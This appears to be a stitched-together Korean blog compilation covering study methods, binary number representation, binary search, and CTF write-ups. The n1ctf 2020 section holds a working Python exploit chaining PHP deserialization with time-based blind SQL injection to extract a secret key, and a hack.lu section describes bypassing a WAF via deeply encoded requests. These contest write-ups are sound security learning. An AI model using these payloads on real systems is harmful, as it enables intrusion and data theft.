원래 블로그 운영하면서 뻘글을 잘 안쓰는 편인데, 오늘은 이래저래 고민이랄까 생각이랄까 할만한 주제가 있는 것 같아서, 과거의 내가 이런 생각을 하기도 했구나 하는 기록 겸 뻘글 겸 생각정리 글을 한번 써볼 까 한다.
글을 쓸려고 하는데 벌써부터 조금 귀찮아 지기 시작했다.
ㅋㅋㅋㅋㅋ 최대한 간결하게 써보자.
정파 vs 사파
요즘 SW관련 직종들 주변 동기들 사람들 보면, 크게 두가지 공부방법의 부류로 나뉘는 것 같다.
속칭 정파와 사파.
뭐 정확한 분류는 아니지만, 대충 설명해보자면 정파는 전통적인 컴퓨터공학과 커리큘럼을 따라서 기본기를 다진 뒤, 실무에 필요한 내용들을 익히는 순서를 갖고, 사파는 실무에 필요한 내용들을 익히기 위한 기본기를 그때그때 찾아서 공부하는 방식이라고 정의해보자.
아마 컴퓨터 공학과 교수님들과 같은 교육자들은 정파가 더 좋고 맞다고 주장할 것이다.
정파 방식의 공부법의 장점
정파 방식의 공부방법에서 전통적인 CS 기본기들을 먼저 익히는 이유는, CS기본기들은 유행을 잘 타지 않는 foundation에 가깝고, 이것들을 바탕으로 유행을 잘 타는 cutting-edge skill set을 쉽게 익힐 수 있다는 이유이다.
다만 이 CS Foundation들을 익히는데 시간이 다소 소요된다. 우리가 컴퓨터공학과 학부 교육과정을 중요시 해야 하는 이유는 이 때문이다.
따라서 정파 방식의 공부를 했다면 어떠한 SW관련 업무를 하더라도 안정적인 실력을 가져가면서 좋은 러닝커브로 빠르게 학습할 수 있다는 장점이 생긴다.
사파 방식의 공부법의 장점
그렇다면 사파의 공부방법은 정파에 비해 장점이 없는 것일까?
사파의 공부 방법을 하면 최신 트렌드에 실무에 필요한 내용들을 선택적으로 공부를 할 수 있다.
요즘은 신기술이 나오는 속도가 우리가 기술을 학습하는 시간보다 빠르다고 할 정도로 신기술들이 쏟아져 나오는데, 당장 써먹을 수 있는 practical한 것들 위주로 학습을 할 수 있는 것이다.
다만 필요한 foundation이 부족한 경우 learning curve가 급격히 안좋아질 수 있다는 점이 단점이다.
특히나 요즘 핫한 AI, DNN, 빅데이터 등의 기술이나 보안분야는 최신 트렌드의 기술들을 학습하는 것이 매우 중요하기 때문에, 이러한 분야에는 사파식 공부가 적용하는 것도 꽤나 괜찮은 선택일 수 있다.
특히나 해당 분야는 Specialist가 부족하기 때문에 해당 분야를 잘 파서 희소성을 바탕으로 좋은 대우를 받아볼 수도 있을 것이다.
다만 사파로 시작하였더라도 나중에는 부족한 Base들을 스스로 채울 수 있는 insight가 있는 것이 좀 더 롱 런할 수 있는 Specialist가 되지 않을까 싶다.
결론
나는 개인적으로 정파방식의 공부법이 맞다고 믿어왔고, 그렇게 해왔다. 하지만 지금으로서는 CS Foundation은 나쁘지 않다고 생각하지만 그 이후에 자신을 Specialize할 수 있는 특기가 부족하다는 생각이 다소 든다.
공부를 시작한 방법이 정파든 사파이든 결론적으로 base나 specialized skill set이나 둘 다 가지고 있어야지 진정한 Tech Specialist가 된다고 생각을 하며, base를 먼저 공부했느냐, specialized skill set을 먼저 공부했느냐 순서의 차이이지 결론적으로는 항상 자신이 부족한 부분을 스스로 깨닫고 공부하는것이 중요하다.
실제로 논리회로 수준으로 내려가 보면 0과 1을 간단하게 아래처럼 정의를 해볼 수 있겠지요.
전류가 통하면 1, 안통하면 0
전압이 높으면 1, 낮으면 0
이런식으로 1아니면 0으로 나타낼 수 있습니다. 이렇게 중간이 없고 "1아니면 0이다" 라고 딱딱 나뉘어져 있는것을 이산적(Discrete)라고 합니다.
그래서 이산수학(Discrete Mathematics)이 컴퓨터공학과 밀접하게 관련이 있는 것입니다.
이산적이지 않다면 연속적이라고 하겠지요. 0도 있고 1도 있고 0.5도 있고 0.75도 있고 이런식으로 실수 범위까지 확장이 된다면 연속적이라고 부를 수 있을 것 같습니다.
하지만 값들이 0, 1, 2, 3, 4 처럼 딱딱 나뉘어져 양자화 되어 있다면 이는 이산적인 특징을 가졌다고 볼 수 있겠지요.
컴퓨터에서의 자연수 표기
어쨋든 컴퓨터는 기본적으로 Compute를 하기 위한 기기이고, 계산을 하기 위한 계산기에서 시작을 했습니다. 사칙연산이 가장 기본이 되는 연산이지요. 그래서 컴퓨터에서는 일단 수를 표현해야 하는데, 실수범위를 표현하기에 앞서서 정수를 먼저 표현해봅시다.
사실 정수보다도 자연수를 표현하는 것이 더 쉽겠지요.
0과 1로만 이루어져 있으면, 요즘 공교육 교육과정에서는 초등학교때 배우는지, 중학교때 배우는지는 모르겠지만 어쨋든 2진법이란게 생각이 날 수 있습니다.
흔히 사람들이 사용하는 10진법은 0부터 9까지의 총 10가지 아라비아 숫자로 크기를 표현하는데, 2진법은 0과 1이라는 2가지의 아라비아 숫자로 크기 값을 표현합니다.
간단하게 2진법으로 표현을 하면 컴퓨터에서 쉽게 자연수를 표기할 수 있겠지요. 그리고 0까지도 표현할 수 있습니다.
컴퓨터의 워드사이즈
이제 자연수를 컴퓨터에서 표현하기 위해, 컴퓨터의 워드사이즈와 비트(bit)라는 정보 단위를 설명하도록 하겠습니다.
일단 bit는 binary digit의 약자로, 이진수 숫자 한 자리라는 뜻이라고 보시면 됩니다.
이 bit는 정보의 단위로, 이진수 숫자 한 자리만큼의 정보량이라고 보면 됩니다.
이는 즉슨 1bit의 정보는 0아니면 1을 표현할 수 있습니다.
2bit의 정보는 00, 01, 10, 11의 4가지 종류의 정보를 표현할 수 있습니다.
컴퓨터에는 워드사이즈 라는게 있는데, 워드 사이즈는 워드(word)의 크기(size)입니다. 워드는 컴퓨터가 처리하는 최소 데이터 크기라고 보면 됩니다.
옛날 컴퓨터들 보면 8bit 컴퓨터, 16bit 컴퓨터 이런식으로 이름을 가지고 있는 녀석들이 있는데, 앞에 8bit, 16bit는 그 컴퓨터의 워드 사이즈를 뜻하는 것입니다.
8bit로 자연수 표현하기
이번에는 이해하기 쉽고, 그림그리기도 쉽게 8bit 워드사이즈를 갖는 컴퓨터를 기준으로 설명해보겠습니다.
8bit면 총 8자리로 된 2진수 값을 표현할 수 있을 것입니다.
위 표는 모든 비트가 0일때, 당연히 2진수로 값이 0이고 어떻게 평가되는지를 나타내는 모식표입니다.
오른쪽 부터 인덱스를 0부터 센다고 치고, 0번째 인덱스에 있는 비트는 2의 0제곱의 값을 나타내고, 1번째 인덱스는 2의 1제곱, 이렇게 n번 인덱스의 값은 2의 n제곱의 값을 나타냅니다.
이때 0번째 인덱스 비트는 가장 작은 값을 나타내고 따라서 가장 덜 중요한 비트(LSB: Least Significant Bit)라고 부르며, 7번째 인덱스 비트는 가장 큰 값을 나타내고 따라서 가장 중요한 비트(MSB: Most Significant Bit)라고 부릅니다.
만약 워드사이즈가 16bit라면, 15번 인덱스 비트가 MSB가 되겠지요.
어쨋든 저렇게 1을 나타낼 수 있습니다.
비슷하게 5를 나타낸다면 아래와 같이 되겠지요.
8bit 자연수 중 가장 큰 값은 255가 될 것이며 2진수로는 1이 8개 있는 형태가 나옵니다.
이걸로 왜 스타크래프트 유즈맵에서 공격력 방어력 업그레이드가 255까지 밖에 안되고, 유닛 1마리의 킬 수를 총 255까지 밖에 못 세는지에 대한 실마리를 대충 얻을 수 있을 것입니다. 해당 정보를 8bit, 즉 1byte 자료구조로 저장하고 있기 때문이지요.
8bit로 음의 정수 표현하기
그런데 말입니다. 그러면 음수는 어떻게 표현할까요? 자연수의 경우 그냥 우리가 알고 있는 2진수를 때려박으면 쉽게 됩니다. 이제 음수를 표현해보도록 하겠습니다.
일단 음수와 양수를 둘 다 표현하는데는 크게 3가지 방법이 있습니다.
1. Sign & Magnitude (부호와 크기)
2. 1의 보수
3. 2의 보수
Sign & Magnitude
일단 이 방식은, bit하나를 부호 비트로 두고, 나머지로 크기를 나타내는 방식입니다.
대충 요런 식인데, 0번 비트부터 6번 비트는 우리가 아는 그 2진수 그대로 가게 되고, 7번 비트는 1이면 음수라서 -1을 곱해주고, 7번비트가 0이면 양수라서 아무일도 하지 않는(+1을 곱하는) 식입니다.
일단 이 방식으로 가장 큰 양수를 표현해보도록 하겠습니다.
7번을 뺀 나머지 비트가 다 1이면 127라는 가장 큰 양수를 표현할 수 있습니다.
가장 작은 음수는 모든 비트가 1인 -127을 표현할 수가 있습니다.
-127를 표현한 모습입니다.
그런데 이 방식은 조금 문제가 있습니다.
지금 보이는 값은 -0에 해당합니다.
그렇습니다. 이 방식은 +0과 -0이 둘 다 존재하게 됩니다.
그리고 음수에 대한 덧셈이나 뺄셈 계산 시 기존 덧셈과는 다른 방식의 로직 구현이 필요하게 됩니다.
1의 보수
그래서 이러한 점을 보완하기 위한 1의 보수라는 개념(1's Complement)이 있습니다.
1의 보수를 취하게 되면 0인 값들은 1이 되고 1인 값들은 0이 됩니다.
1의 보수 관계에 있는 수는 기존 수에 부호를 전환한 것과 동일하게 됩니다.
즉 00000001 이 +1이면 11111110는 -1이 되는 방식입니다.
하지만 이 역시 -0이 존재하는 문제가 있습니다.
위는 -0 아래는 +0입니다. 서로 모든 bit를 negation한 값에 해당합니다.
다만 Sign & Magnitude와는 조금 나은 부분이 있는데, 덧셈 연산의 경우 입니다.
-1과 +1을 더한 경우를 한번 보겠습니다.
이 경우가 -1에 해당하고 11111110의 bit 값을 갖습니다.
1의 값을 가지며 00000001의 bit값을 갖습니다.
같이 더하면 11111111이 되고 -0이 됩니다.
0이 2개라서 음수에서 양수가 되는 경우 1의 오차가 있는 것 빼고는 덧셈도 어느정도는 되는 모습입니다.
그리고 표현할 수 있는 값의 범위는 부호&크기 의 경우와 마찬가지로 -127 ~ +127입니다.
2의 보수
2의 보수(2's Complement)에 대해 한번 설명해보겠습니다. 현대 CPU들은 거의 모두 2의 보수를 쓰고 있고, 이전에 소개한 방법들에 비해 장점들만이 명확합니다.
표현법 자체는 간단한것이 정수 표현때와 비슷한데 MSB가 나타나는 값을 +128가 아닌 -128를 하도록 하면 됩니다.
그리고 2의 보수를 취한다는 것은 1의 보수를 취한 뒤 1을 더하면 됩니다.
이 표현법에서 서로 2의 보수 관계에 있는 수는 부호가 바뀐 관계를 갖습니다.
위와 같은 배열을 갖습니다. 가장 큰 양수와 가장 작은 음수를 표현해보겠습니다.
가장 큰 양수의 경우는 아까들과 동일한 +127입니다.
가장 작은 음수는 -128이 됩니다. 이전에는 -127이었는데 왜 -128까지 표현이 가능할까요?
2의 보수 표현법에서는 0이 2개가 아닌 1개이므로 하나의 -0이 차지하던 것이 의미있는 값을 하나 더 표현할 수 있게 된 것입니다.
그리고 덧셈을 한번 해보죠. -128과 +127를 더해봅시다.
정확한 값인 -1이 나옵니다.
여기서 8을 한번 더 더해봅시다.
11111111 + 00001000을 하면 마지막 올림수인 8번째 bit의 값은 버려지게 되므로 00000111이 됩니다.
정확한 값인 7를 표현할 수 있습니다.
이렇게 2의 보수는 다음과 같은 장점이 있습니다.
0이 1개이다.
가장 넓은 범위의 수를 표현 가능하다
음수를 더하면 뺄셈처럼 정확히 동작한다
이러한 이유들로 1의보수나 Sign&Magnitude에 비해 명확한 장점들이 있어서 널리 쓰이는 방식입니다.
이번에는 개인적으로 유용하게 쓰고 있는 무료 오픈소스 닷넷 디컴파일러 겸 디버거인 dnSpy를 소개해보고자 합니다.
C나 C++같은 언어로 작성되서 빌드된 ELF나 PE 파일같은 네이티브 바이너리 파일들은 IDA Pro나 ghidra같은 툴로 pseudo code 디컴파일 및 정적 분석이 가능합니다. 물론 100% 복구가 안되기 때문에 적당한 휴리스틱 알고리즘을 이용해서 pseudo code 수준으로 보여줍니다.
하지만 중간 언어가 있는 닷넷이나 자바로 작성된 프로그램의 경우 훨씬 쉽게 디컴파일이 됩니다. 자바의 경우 jd-gui, 안드로이드의 경우 JEB를 많이 쓰는데 .NET으로 작성된 프로그램의 경우는 어떤걸 쓰면 좋을지 모르실 분들도 있을 것 같습니다.
I tried hack.lu ctf 2020 several easy-web challs. There are write-ups.
FluxCloudFluxCloud Serverless (1.0 and 2.0)
I tried both challenge with same solution. I think I first found solution for 2.0, it also worked to 1.0 version challenge.
It provides node.js server source code.
There are a few files in zip file. I carefully audited the code.

In this code, the flag is returned by router.get('/flag');
But it is not that simple, because to reach that app.js code, we should passthrough the serverless/index.js router.
router for /:deploymentId/ handles deploymentRouter and then do waf, after then do app function.
But there is interesting concept, that is the billing system.
the app function and waf function is wraped by billed function. billed function is defined in serverless/billing.js
billed function check if the money in account is sufficient to pay the cost for traffic.
When the demo server created, the virtual account is goes up, with some money. Everytime the billed function is called, the money reduces. I didn't audit that code exactly, maybe the money of deployment server is stored in database implemented by redis.
The account for waf and for app is different. If I can make deplete only account for WAF, not app, the waf is disabled, then I can access the flag!
Taking advantage of try-catch phrase in serverless/index.js /:deploymentId/ router, I tried to trigger exception in waf function.
Auditing waf.js code, it checks multiple encoded url and body with recursive function. With too much call of recursive function call, the stack overflow will be triggered. So, I made a HTTP request a thousands of encoded string like %25252525252525.
If the error in serverside occurs, the response is "rip". I tried that request more times to exhaust ACCOUNT_SECURITY to suppress waf functionality.

Finding response header, X-Billing-Account exists. It means, ACCOUNT_SECURITY deposit is bankrupt.
Let's try to access flag!
Cool.
2.0 version chall could be beated with same solution.
web - Confession
Client send graphql query to server. I googled graphql vulenerabilities.
The only problem I solved in n1ctf 2020 is web-SignIn, the easiest web chall.
Approach
It provided us the source code without some details.
<?php
class ip {
public $ip;
public function waf($info){
}
public function __construct() {
if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){
$this->ip = $this->waf($_SERVER['HTTP_X_FORWARDED_FOR']);
}else{
$this->ip =$_SERVER["REMOTE_ADDR"];
}
}
public function __toString(){
$con=mysqli_connect("localhost","root","********","n1ctf_websign");
$sqlquery=sprintf("INSERT into n1ip(`ip`,`time`) VALUES ('%s','%s')",$this->waf($_SERVER['HTTP_X_FORWARDED_FOR']),time());
if(!mysqli_query($con,$sqlquery)){
return mysqli_error($con);
}else{
return "your ip looks ok!";
}
mysqli_close($con);
}
}
class flag {
public $ip;
public $check;
public function __construct($ip) {
$this->ip = $ip;
}
public function getflag(){

if(md5($this->check)===md5("key****************")){
readfile('/flag');
}
return $this->ip;
}
public function __wakeup(){
if(stristr($this->ip, "n1ctf")!==False)
$this->ip = "welcome to n1ctf2020";
else
$this->ip = "noip";
}
public function __destruct() {
echo $this->getflag();
}
}
if(isset($_GET['input'])){
$input = $_GET['input'];
unserialize($input);
}
Mysql database password and key value are blurred. We can guess what we should do is to get the key code.
We can execute mysql query by triggering __toString function in ip class. The stristr may internally trigger __toString function of $this->ip. By providing ip object in flag's member variable "$ip", we can trigger the SQL query.
Error based SQL Injection
I think, if I can make mysql error message with string "n1ctf", we can get feedback "welcome to n1ctf2020", otherwise, "noip". So, I tried hard to get custom error message, to Blind SQL Injection.
Just triggering error message is not difficult, but triggering error message up to result of SQL subquery was very hard. So, I surrender to do that, I tried another approach.
Time based SQL Injection
Some keywords are filtered by server. Below 3 are obviously filtered keywords
- sleep
- benchmark
- count
Also, I thought the comment meta char like - and # are filtered also.
Because of limited debugging environment, I should guess the server filter keywords with a little information.
Conventional Time based SQLi gadgets are all blocked, I tried another approch, the heavy query.
Insert into n1ip query repeates many times, thus, just lookup the table takes some times.
Limits
Because of many call of heavy queries, server downed repeatedly. I tried hard time to endure that phase. If there is more sophisticated exploit like error based attack, please let me know with comments!
Exploit
From fetching table schema where the key located, to get the key from the database.
Insert key value to $flag->check, you can get the real flag.
#!/usr/bin/env python3
import requests
import sys
url = """http://101.32.205.189/?input=O:4:"flag":2:{s:2:"ip";O:2:"ip":1:{s:2:"ip";s:9:"127.0.0.1";}s:5:"check";N;}"""
headers = {
"user-agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36",
}
def query(payload):
global headers
headers["X-Forwarded-For"] = payload
try:
response = requests.get(url, headers=headers, timeout=1.5)
except requests.exceptions.ReadTimeout:
print ("Time out!! 1.5")
return False
seconds = response.elapsed.total_seconds()
# print (response.text)
if "hackhack" in response.text:
print ("Keyword filtered!")
print (seconds)
return True
print (query("Hello"))
heavyQuery = "select sum(A.time)from n1ip A, n1ip B"
print (query("asdf',({})),('a".format(heavyQuery)))
# sys.exit()
def db_name_length():
left = 0
right = 50
#[left, right)
while left + 1 < right:
mid = (left+right)//2
print ('querying {} {} {}'.format(left, mid, right))
if query("asdf',IF((length(database())>={}),'1',(select sum(A.time)from n1ip A))),('a".format(mid)):
left = mid
else:
right = mid
return left
def table_list_length():
left = 0
right = 100
#[left, right)
while left + 1 < right:
mid = (left+right)//2
print ('querying {} {} {}'.format(left, mid, right))
if query("asdf',IF((select length((GROUP_CONCAT((TABLE_NAME))))>={} from information_schema.tables where table_schema='n1ctf_websign'),'1',(select sum(A.time)from n1ip A))),('a".format(mid)):
left = mid
else:
right = mid
return left
def table_list_char(len):
res = ""
for i in range(1,len+1):
left = 0
right = 256
#[left, right)
while left + 1 < right:
mid = (left+right)//2
print ('querying {} {} {}'.format(left, mid, right))
if query("asdf',IF((select ascii(substr((GROUP_CONCAT((TABLE_NAME))),{},1))>={} from information_schema.tables where table_schema='n1ctf_websign'),'1',(select sum(A.time)from n1ip A))),('a".format(i, mid)):
left = mid
else:
right = mid
res += chr(left)
print (res)
return res
def get_col_len():
left = 0
right = 100
#[left, right)
while left + 1 < right:
mid = (left+right)//2
print ('querying {} {} {}'.format(left, mid, right))
if query("asdf',IF((select length(GROUP_CONCAT(COLUMN_NAME))>={} from information_schema.columns where table_schema='n1ctf_websign' and table_name='n1key'),'1',(select sum(A.time)from n1ip A))),('a".format(mid)):
left = mid
else:
right = mid
return left
def get_cols(len):
res = ""
for i in range(1,len+1):
left = 0
right = 256
#[left, right)
while left + 1 < right:
mid = (left+right)//2
print ('querying {} {} {}'.format(left, mid, right))
if query("asdf',IF((select ascii(substr((GROUP_CONCAT((COLUMN_NAME))),{},1))>={} from information_schema.columns where table_schema='n1ctf_websign' and table_name='n1key'),'1',(select sum(A.time)from n1ip A))),('a".format(i, mid)):
left = mid
else:
right = mid
res += chr(left)
print (res)
return res
def get_key_len():
left = 0
right = 100
#[left, right)
while left + 1 < right:
mid = (left+right)//2
print ('querying {} {} {}'.format(left, mid, right))
# if query("asdf',IF((select length(`key`)>={} from n1key limit 1),'1',({})),('a".format(mid, heavyQuery)):
if query("asdf',IF((select length(GROUP_CONCAT(`key`))>={} from n1key limit 1),'1',({})),('a".format(mid, heavyQuery)):
left = mid
else:
right = mid
return left
def get_key(len):
res = ""
for i in range(1,len+1):
left = 0
right = 256
#[left, right)
while left + 1 < right:
mid = (left+right)//2
print ('querying {} {} {}'.format(left, mid, right))
# if query("asdf',IF((select ascii(substr(`key`)),{},1))>={} from n1key limit 1),'1',({}))),('a".format(i, mid, heavyQuery)):
if query("asdf',IF((select ascii(substr((GROUP_CONCAT((`key`))),{},1))>={} from n1key limit 1),'1',({}))),('a".format(i, mid, heavyQuery)):
left = mid
else:
right = mid
res += chr(left)
print (res)
return res
# print ("db_name_length = {}".format(db_name_length())) #for query validation check
# table_list_length = 9
# table_length = table_list_length()
# print ("table_list_length = {}".format(table_length))
# table_string = "n1ip,n1key"
# table_string = table_list_char(table_length)
# print ("table_string = {}".format(table_string))
# col_len = get_col_len()
# print ("col_len = {}".format(col_len))
# cols = get_cols(col_len)
# cols = "id/key"
# print ("cols = {}".format(cols))
key_len = get_key_len()
print("key_len = {}".format(key_len))
key = get_key(key_len)
print ("key = {}".format(key))
"""
key length는 왜인지 모르겟는데 제대로 못가져옴.
key값은
n1ctf20205bf75ab0a30dfc0c
길이 25
"""
아마 초등학교 2학년때인가, 학교 방과후 수업의 일환으로 워드프로세서 및 컴퓨터 기초 활용 능력을 배웠던 적이 있다. 그때 처음 Ctrl + C / Ctrl + V와 클립보드의 존재를 배웠었다.
클립보드는 복사, 붙여넣기를 할 때 복사를 한 데이터가 운영체제 레벨에서 저장되는 공간이다. 근데 우리는 이렇게 간편하게 클립보드를 사용해서 다양한 데이터들을 복사 및 붙여넣기를 하면서도 정작 클립보드가 어떻게 생겨먹었는지는 잘 모르고 있긴 하다.
서식이 있는 텍스트를 복사 붙여넣기 할 때, 서식을 날리기 위해 잠시 메모장에다가 복붙을 하는 경우, 이미지를 복사한 경우 PC버전 카카오톡에 붙여넣기를 하면 바로 이미지가 전송이 되기도 한다. 파일 자체를 복사하는 경우도 있고 이렇게 다양하게 활용을 하고 있는데, 클립보드에는 데이터가 어떻게 저장이 되길래 그렇게 동작하는지 다소 궁금해서 찾아보게 되었다.
binary search 알고리즘은 번역해서 이진 탐색이라고도 부르고, 이분 탐색이라고도 부른다. 사실 컴퓨터공학을 전공하면, 자료구조 과목을 배울 때 배우는 탐색 알고리즘 중 하나로, 정말 유명하고 자료도 많은 알고리즘 중 하나이다.
학교 전공과목시간에 이진 탐색을 처음 배웠을때는 신기하긴 했지만 나중에 더욱 복잡하고 어렵고 멋져보이는 알고리즘들을 보면 이 이진 탐색은 결국 적당히 재귀로 구현해서 쓰기만 하면 되는 것 같은 별 것 아닌 알고리즘 같아 보인다.
하지만 이렇게 간단하고 비교적 쉬운 기초적인 알고리즘이지만, PS를 할 때 이 이진 탐색의 아이디어를 이용해서 최적화를 하거나, parametric search를 하거나 하는 활용도가 꽤 있는 편이며, 사용할 수 있는 정확한 상황을 판단하고 버그없이 구현하는 것이 생각보다는 어려울 수 있다.
이번 포스팅에서는 기본적인 이진 탐색의 개념에 대해서는 알고 있는 사람이 구현 시, 적용 시 유의해야 할 점들을 한번 씩 짚고 넘어가보도록 하자.
적용할 수 있는 경우
이진 탐색 알고리즘은 항상 적용할 수 있는 것은 아니다. 몇 가지 조건이 필요하다.
원소가 정렬이 되어 있을 것(오름차순이든 내림차순이든)
원소의 Random Access가 가능해야 한다.
원소가 정렬이 되어 있어야지 중간에 한 곳을 딱 집어서, 결과를 본 뒤 그 지점의 이전과 이후의 값을 예측을 할 수 있다. 오름차순이든 내림차순이든 정렬이 되어 있어야 한다. 그리고 만약, 중복되는 원소가 있다면, 일반적인 binary search가 아닌, upper_bound와 lower_bound를 각각 구한 뒤, lower_bound부터 upper_bound직전까지 다 훑으면, 해당 크기의 모든 원소를 확인할 수 있다. 원소가 중복이 있는지 아닌지도 구현시 디테일을 바꾸게 하는 하나의 체크 포인트이다.
그리고 binary_search 자체가 아닌 다른 알고리즘에 녹아들어가거나, parametric search인 경우 정렬은 아니지만, 중간 임의의 값을 look up 했을 때 그 이전과 이후의 값에 대한 예측이 가능한 경우도 정렬이 되어 있는 것과 마찬가지로 볼 수 있다.
원소의 Random Access가 가능하다는 것은, C언어의 배열 처럼, index만 알면 특정 arr[index] 값을 //(O(1)//)의 시간복잡도로 참조가 가능하냐는 것이다. 사실 Random Access가 불가능하더라도 이분탐색은 가능하긴 하지만, //(O(1)//)의 시간복잡도로 Random access가 불가능하다면 이분탐색으로 //(O(lgN)//)의 성능 향상은 기대하기 힘들다. Random access가 불가능하고 sequential access만 가능한 Linked list에서 이분 탐색을 하지 않는 이유도 이러한 이유이다.
구현시 체크할 점
이분 탐색은 크게 두가지 구현방법이 있는데, 재귀(recursion)와 반복(iteration)이다. 그런데 함수 프롤로그와 에필로그의 오버헤드를 줄일 수 있는 반복(iteration)방식으로 구현하는 것이 성능이 일반적으로 더 좋고, 간편하다.
while문을 이용해서 쉽게 구현할 수 있는데, 이때 디테일을 잘못 구현하게 되면 특정 상황에서 무한루프가 돌면서 이분 탐색이 종료하지 않을 수 있다.
잘 구현된 경우
사실 이제부터 이야기하는 코드들은 이진탐색이라기 보다는 parametric search에 가깝다. ok 함수를 만족하는 정수 값 중 가장 끄트머리에 있는 값을 찾는다고 보면 된다. -INF~10까지의 값은 ok 함수에서 true를 리턴하고 11~INF의 값은 false를 리턴한다고 하면 10을 찾는 것이다.
int left, right; // [left, right) range
while (left + 1 < right) {
int mid = (left + right) / 2;
if (ok(mid)) {
left = mid;
} else {
right = mid;
}
}
//return left
위와 같은 방식으로 코드를 짤 수 있다.
left, right는 범위를 반 개구간으로 해서 [left, right)라고 표현을 했는데, 원하는 값은 left보다는 크거나 같고, right보다는 작은 범위 안에 있다는 뜻이다. 중고등학교 수학시간에 아마 배웠겠지만 [와 ]는 inclusive로 이상, 이하에 해당하고 (와 )는 exclusive로 초과, 미만에 해당한다.
그러면 만약 범위가 [2, 3) 처럼 된다면, 해당 범위를 만족하는 정수는 2밖에 없게 된다. 따라서 탐색을 계속 지속하려면 right가 left보다 2이상 커야 한다. 따라서 while문의 진행 조건도 left + 1 < right와 같이 된다.
그리고 중간값인 mid를 구해서, mid가 range안에 포함이 된다고 하면 ok함수가 true를 리턴하게 되고 이때, left값을 mid로 바꾼다. left가 찾는 값이 될 수도 있으므로 inclusive인 left로 들어가도 무방하다.
mid가 range안에 포함이 되지 않는다면 ok함수가 false를 리턴하게 되고, right를 mid로 바꾼다. right 값은 exclusive이므로 찾는 값이 포함되지 않는다는 뜻이 된다.
그렇다면 이 while문이 무한루프를 돌 수 있을까? while문이 무한루프를 돌려면, loop을 한번 돌 때, 범위가 하나도 줄어들지 않는 경우가 생겨야 한다.
mid를 계산하는 것과, ok 함수의 리턴값에 따른 left, right값의 update 시 줄어들지 않는 경우가 있는지를 한번 확인해보자.
사실 범위가 클 때에는 잘 줄어든다. 그리고 탐색이 거의 다 되어서 범위가 매우 줄어들었을 때, off by one error로 값이 줄어들지 않는 경우가 있을 수 있는데 홀수 짝수를 예시로 몇가지 값을 넣어보면 바로 알 수 있다.
[2, 3)이면 종료조건이 되므로 [2, 4)와 [3, 5)를 예시를 들어보자.
[2,4)인 경우 mid=3이 되며, 결과가 어떻든 [3,4)이거나 [2,3)으로 종료가 된다.
[3,5)인 경우 mid=4가 되며, 각각 [4,5)이거나 [3,4)로 종료가 된다.
이 경우는 무한루프가 돌지 않는 코드가 되게 된다.
그리고 최종적으로 리턴하는 값 자체도 inclusive인 left의 값을 리턴하면 우리가 찾는 값이 된다.
잘못 구현될 수 있는 경우
사실 위에서 예시로 든 경우는 C++ STL container들이 흔히 쓰는 방식인 [start, end)의 반개구간으로 하는 식이라서 간단하면서도 에러가 잘 없는 코드 패턴이 나왔다. 하지만 [start, end]와 같은 폐구간으로 설정을 하는 경우 조금 다를 수 있겠다.
비슷하게 아래와 같이 코드를 짜 보았다고 생각해보자.
int left, right; // [left, right] range
while (left < right) {
int mid = (left + right) / 2;
if (ok(mid)) left = mid;
else right = mid;
}
// return left;
완전 폐구간이므로, left == right가 되어야지 하나의 범위로 줄어든다. 따라서 while문의 조건이 left < right로 바뀌었다.
하지만 위의 코드는 잘못 짠 코드이다. 무엇이 잘못되었을까?
일단 값을 잘못 찾을 수 있으며, 무한루프 역시 돌 수 있다.
무엇이 잘못되었고, 어떻게 고쳐야 할 지 한번 고민을 해 보고 아래의 올바른 코드를 한번 확인해보도록 하자.
int left, right; // [left, right] range
while (left < right) {
int mid = (left + right + 1) / 2;
if (ok(mid)) left = mid;
else right = mid - 1;
}
// return left;
일단 ok(mid)가 return false를 한 경우 mid는 범위안에 들어오지 않는다. 근데 right를 mid로 하면 inclusive이므로 mid가 범위에 들어온다는 오류를 범하게 된다. 따라서 mid - 1를 적용해야 한다.
그리고 이런 경우, 무한루프가 돌 수 있는데 범위가 [2, 3]이라고 가정해보자.
그리고 정말 찾는 값은 3이라고 생각해보자. 1~3의 값은 모두 ok함수에서 true를 리턴하고,
4이상의 값은 false를 리턴한다.
이때, mid=(2+3)/2 = 2가 되고, ok(2)=true가 되는데, left=mid=2로 범위가 그대로가 된다.
이 경우 [2,3]라는 범위에서 [3,3]라는 범위로 줄어들지 못하고 평생 저렇게 남게 된다. 즉 무한루프다.
이런경우 결국 left값이 범위를 줄여줘야 하는데, mid계산 시 2로 나누면서 LSB가 날라가게 되므로 나누기 전에 1을 더해서 floor((left+right)/2)가 아닌 ceil((left+right)/2)를 구하도록 해주면 정확하게 구현이 된다. 그리고 left를 리턴하면 된다.
생각나는대로 글을 쓰다 보니 글에 오류나 이해가 가지 않는 부분이 있을 수 있는데, 댓글로 피드백을 준다면 정정하도록 하겠습니다.
